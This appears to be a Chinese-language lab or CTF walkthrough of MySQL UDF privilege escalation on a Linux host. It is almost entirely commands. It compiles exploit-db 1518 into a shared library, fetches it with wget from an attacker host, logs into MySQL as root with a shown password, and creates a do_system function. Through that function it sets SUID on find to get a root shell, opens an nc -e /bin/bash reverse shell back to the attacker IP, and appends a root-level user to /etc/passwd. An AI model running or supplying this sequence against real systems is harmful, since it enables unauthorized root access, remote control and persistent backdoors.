
UDF提权 查看mysql插件目录 1 show global variables where variable_name='plugin_dir';
编译exp https://www.exploit-db.com/exploits/1518
1
2
gcc -g -c 1518.c gcc -g -shared -o udfexp.so 1518.o -lc

创建高权限执行命令的函数 1 2 3 4 5 6 7 8 wget http://192.168.2.129:1111/udfexp.so -o /tmp/udfexp.so mysql -uroot -pR@v3nSecurity use mysql; create table udfexp(line blob); insert into udfexp values(load_file('/tmp/udfexp.so')); select * from udfexp into dumpfile '/usr/lib/mysql/plugin/udfexp.so'; create function do_system returns integer soname 'udfexp.so';
do_system利用方式 此时udf提权创建函数已经成功,通过该函数可执行系统命令。

给find命令所有者的suid权限 1 select do_system('chmod u+s /usr/bin/find');

1 find / -exec "/bin/sh" \;

反弹shell 1 select do_system('nc -nv 192.168.2.129 7788 -e /bin/bash');

添加用户 1 openssl passwd hello # VVtMBSH8hF8is


1 select do_system('echo "hello:VVtMBSH8hF8is:0:0:root:/root:/bin/bash" >> /etc/passwd');